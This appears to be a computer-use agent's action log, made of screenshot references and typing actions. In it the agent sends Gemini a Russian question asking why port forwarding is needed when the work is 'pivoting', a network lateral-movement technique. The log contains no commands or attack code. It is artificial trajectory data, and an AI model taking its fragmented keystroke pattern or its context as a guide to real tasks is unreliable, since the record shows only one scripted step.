
{"action": "scroll", "coordinate": [724, 724], "scroll_direction": "down", "scroll_amount": 1}
Step: Ask Gemini 'А зачем тогда нужен проброс портов? Мы же пивотингом занимаемся' and send it
{"action": "type", "text": "А заче"}

{"action": "type", "text": "м тогда нужен про"}
{"action": "type", "text": "броо"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "с портов"}
{"action": "type", "text": "? Мы же п"}
{"action": "type", "text": "ивот"}

{"action": "type", "text": "ингом занимаемся"}

{"action": "key", "text": "Return"}
